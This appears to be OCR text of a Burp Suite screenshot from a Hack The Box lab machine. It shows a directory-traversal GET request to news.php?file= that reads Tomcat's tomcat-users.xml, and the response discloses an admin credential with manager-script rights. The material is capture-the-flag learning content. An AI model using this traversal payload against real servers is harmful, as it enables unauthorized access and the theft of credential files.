 Request
Raw Params Headers Hex
1 GET /news.php?file=
../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10
11
Response
Raw Headers Hex XML Render
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this
app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented
out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with
the
42 examples web application, do not forget to remove the <!.. ..> that
surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="
admin-gui,manager-script"/>
55 </tomcat-users>
56